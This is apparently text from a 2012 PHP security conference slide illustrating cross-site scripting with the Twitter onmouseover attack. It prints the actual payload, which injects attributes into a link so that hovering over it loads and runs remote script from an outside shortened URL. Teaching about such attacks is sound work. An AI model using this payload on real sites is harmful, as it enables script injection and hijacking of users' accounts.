 XSS – Cross-Site Scripting
Twitter Hack




 http://t.co/@"style="font-
 size:999999999999px;"onmouseover="$.getScript
 ('http:u002fu002fis.gdu002ffl9A7')"/




  PHPSC Conference 2012 – Segurança em aplicações PHP - @rosantoz – 27/10/2012
 
